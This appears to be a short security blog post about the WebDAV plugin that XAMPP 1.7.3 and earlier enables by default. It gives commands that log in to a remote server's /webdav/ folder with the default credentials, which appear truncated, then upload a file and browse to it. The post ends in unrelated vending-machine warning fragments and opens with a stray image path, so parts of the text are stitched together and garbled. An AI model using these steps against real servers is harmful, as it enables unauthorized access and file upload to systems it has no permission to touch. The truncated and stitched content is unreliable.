 For Everyman security tid-bits
search
Classic
Home
pick up lines
JAN
21
helper: webdav xampp <= 1.7.3 default credentials
# helper: webdav xampp <= 1.7.3 default credentials
# software: xampp
# background
• The WebDAV plugin for the Apache server included with XAMPP version 1.7.3 or lower is enabled by default.
• Since WebDAV is an often overlooked/underutilized functionality of the server, the default credentials associated
with the WebDAV account are most likely left unchanged by the server admin.
• The security setup page for the XAMPP server does not mention that WebDAV is enabled by default or ask the
server admin to change the default username & password. This poor design choice leads many instances of XAMPP
to keep the default credentials and be vulnerable to remote attacks.
# cmds
1. login to the XAMPP server's WebDAV folder
• cadaver http://<REMOTE HOST>/webdav/
• user: wa
• pass: xa
2. upload a file to the webdav folder
• put /tmp/helloworld.txt
3. browse to your uploaded file
• load URL, http://<REMOTE HOST>/webdav/helloworld.txt, in browser
CAUTION TO CUSTOMERS
MACHINES SHOULD NOT BE USED BY CHILDREN
WARNING - CAUTION TO C
MACHINES SHOULD NOT
PUSH IN
TO LOCK